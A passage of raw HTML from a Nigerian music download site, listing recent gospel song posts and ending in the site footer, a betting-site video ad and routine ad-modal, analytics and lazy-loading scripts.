            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Jehovah" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Jehovah" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" title="Nathaniel Bassey – Jehovah">Nathaniel Bassey – Jehovah</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:53:47+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father">Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:20+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" class="td-image-wrap " title="Prince Charles Ani – Surrender To Jesus" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=485%2C360&ssl=1 485w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Prince Charles Ani – Surrender To Jesus" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" title="Prince Charles Ani – Surrender To Jesus">Prince Charles Ani – Surrender To Jesus</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:43:31+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://highlifeng.com/"><img class="td-retina-data" src="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" data-retina="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" alt="HighlifeNG" title="HighlifeNG"  width="300" height="80" /></a></div><div class="footer-text-wrap">Welcome to Highlifeng site where you can Download Latest Igbo Nigerian Highlife Music, Best Igbo Highlife music made for free downloads and streaming, Gospel Music and also Ghana songs Playlists | Mp3 Songs & DJ Mixtapes For Free on this website.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#26066e4f414e4a4f404348414b43424f4766414b474f4a0845494b"> <span class="__cf_email__" data-cfemail="e6ae8f818e8a8f808388818b83828f87a6818b878f8ac885898b">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="td-subfooter-menu"><li id="menu-item-4080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4080"><a href="https://highlifeng.com/tag/umu-obiligbo/">Umu Obiligbo</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4081"><a href="https://highlifeng.com/tag/odumeje/">Odumeje</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4078"><a href="https://highlifeng.com/tag/flavour/">Flavour</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4079"><a href="https://highlifeng.com/tag/phyno">Phyno</a></li>
<li id="menu-item-4082" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4082"><a href="https://highlifeng.com/tag/zoro">Zoroswag</a></li>
<li id="menu-item-4083" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4083"><a href="https://highlifeng.com/tag/onyenze-nwa-amobi/">Onyenze</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4084"><a href="https://highlifeng.com/tag/ken-erics/">Ken Erics</a></li>
<li id="menu-item-54962" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54962"><a href="/tag/Ayaka-ozubulu/">Ayaka</a></li>
<li id="menu-item-54963" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54963"><a href="/tag/anyidons/">Anyidons</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5207"><a href="https://highlifeng.com/igbo-gospel-songs/">Igbo Gospel Music</a></li>
<li id="menu-item-54964" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54964"><a href="/tag/lucky-dube/">Lucky Dube</a></li>
<li id="menu-item-54965" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54965"><a href="/tag/nigeria-reggae/">Nigeria Reggae</a></li>
<li id="menu-item-54996" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54996"><a href="/tag/mike-ejeagha/">Mike Ejeagha</a></li>
<li id="menu-item-55792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55792"><a href="https://highlifeng.com/yoruba/yoruba-gospel-songs/">Yoruba gospel</a></li>
<li id="menu-item-55795" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55795"><a href="https://highlifeng.com/yoruba/category/yoruba-islamic-songs">Islamic</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                HighlifeNg © 2019 - 2023 All Rights Reserved.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<style>
    #sticky_ad_bar img {
        width:200px;
    }
    
    .hl-social-barrr img {
        width:200px;
    }
    
    #hl_wrap {
        bottom:30px;
    }
</style>


<div class="fixedbar" id="non-us" style="bottom: 54px;z-index:999999999999;">
    <div class="boxfloat">
        <a href="#" id="tip-close">
            <img alt="close" width="15" height="15" src="/highlife-contents/images/close.png">
        </a>
        <ul id="tips">
            <li style="display:block!important;">
                <!--<center style="background:#800000;padding:5px;">-->
                <center>
                    <!--<a rel="nofollow noreferrer" data-ads-url="https://kx.oblatasirex.com/icdJnh4Uo26Bx/vLARm" id="stickyDirectAds" class="btnf termAds">CLICK HERE TO DOWNLOAD</a>-->
                    <a href="https://playstake.club/landing/?c=Q6Rhaov9&offer=highlifeng&utm_source=highlifeng&utm_medium=cpc&utm_campaign=cf_dir_global_display&utm_term=display&utm_content=davido" target="_blank" rel="nofollow" aria-label="Stake">
                        <video autoplay loop muted playsinline style="width: 95%; height: auto;">
                            <source src="https://highlifeng.com/highlife-contents/VID-20251214-WA0013.webm" type="video/webm">
                            Your browser does not support the video tag.
                        </video>
                    </a>
                </center>
            </li>
        </ul>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="995b185ea5ad55a43f209762-text/javascript">
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6967080a49364
    -->

    <script type="995b185ea5ad55a43f209762-text/javascript" src="https://c0.wp.com/p/jetpack/12.0/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="995b185ea5ad55a43f209762-text/javascript" src="https://highlifeng.com/wp-content/plugins/hl-download-page/hl-download-page.js" id="hl-download-page-script-js"></script>
<script type="995b185ea5ad55a43f209762-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>


<script type="995b185ea5ad55a43f209762-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="995b185ea5ad55a43f209762-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="995b185ea5ad55a43f209762-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="995b185ea5ad55a43f209762-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="995b185ea5ad55a43f209762-text/javascript" id="td-generated-footer-js">
    
</script>


<script type="995b185ea5ad55a43f209762-text/javascript">var td_res_context_registered_atts=[];</script>
	<script src='https://stats.wp.com/e-202603.js' defer type="995b185ea5ad55a43f209762-text/javascript"></script>
	<script type="995b185ea5ad55a43f209762-text/javascript">
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'160714942',post:'0',tz:'1',srv:'highlifeng.com',j:'1:12.0'} ]);
		_stq.push([ 'clickTrackerInit', '160714942', '0' ]);
	</script>

<script type="995b185ea5ad55a43f209762-text/javascript">
    function togglePopup() {
		document.getElementById("hl-chat").classList.toggle("active");
	}
	
	function hidePopup() {
		document.getElementById("hl-chat").classList.remove("active");
	}
	
function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}

function setCookie(name, value, hours) {
    const expires = new Date();
    expires.setTime(expires.getTime() + (hours * 60 * 60 * 1000));
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
}

function getCookie(name) {
    const cookieName = name + "=";
    const cookies = document.cookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
        let cookie = cookies[i].trim();
        if (cookie.indexOf(cookieName) === 0) {
            return cookie.substring(cookieName.length, cookie.length);
        }
    }
    return null;
}

function hidexBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModalOverlay.style.display = "none";
    xBetModal.style.display = "none";
}

function showxBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModal.style.display = "block";
    xBetModalOverlay.style.display = "block";
}

waitForElm('div[class^="f75"]').then((elm) => {
    
    var xBetClass = elm.className;
    
    hidexBetAds(xBetClass);
    
    var xBetModal = document.querySelector(`div.${xBetClass}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    let xBetModalCloseCount = getCookie('xBetModalAdCloseCount') || 0;
    xBetModal.classList.add("btnf");
    xBetModalOverlay.classList.add("btnf");
    
    var xBetClose = document.querySelectorAll(`a.${xBetClass}`);

    var newElement = document.createElement("a");
    newElement.className = `${xBetClass} btnf xBetClose`;
    newElement.style = "position: absolute;display: block;top: -10px;right: -10px;background-color: transparent;cursor: pointer;";
    newElement.innerHTML = '<div style="position: relative;display: block;z-index: 999;background-color: #fff;border-radius: 50%;"><div style="display: flex;width: 30px;height: 30px;cursor: pointer;padding: 20px;justify-content: center;align-items: center;font-size: xx-large;color: #000;">X</div></div>';
    
    xBetClose[1].replaceWith(newElement)
    
    setTimeout(function(){
        if (xBetModalCloseCount < 3) {
            showxBetAds(xBetClass);
            setTimeout(function () {
                hidexBetAds(xBetClass);
            }, 10000);
        }
    }, 5000);
    
    xBetModalOverlay.addEventListener("click", function (event) {
        if (event.target === xBetModalOverlay) {
            hidexBetAds(xBetClass);
        }
    });
    
    xBetClose[0].addEventListener("click", function (event) {
        hidexBetAds(xBetClass);
        
        return true;
    });
    
    var newXBetClose = document.querySelector("a.xBetClose");
    
    newXBetClose.addEventListener("click", function (event) {
        xBetModalCloseCount++;
        
        var setC = setCookie('xBetModalAdCloseCount', xBetModalCloseCount, 24);
        
        console.log(xBetModalCloseCount, setC);
        
        event.preventDefault();
        
        hidexBetAds(xBetClass);
    });
});

// var close = document.querySelector("#z_close_id");
// // console.log(`Close: ${close}`);
// close.addEventListener('click', function(event) {
//     event.preventDefault();
//     document.querySelector("#z_ads").style.display = "none";
    
// });
    
    </script>

<script data-no-optimize="1" type="995b185ea5ad55a43f209762-text/javascript">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var 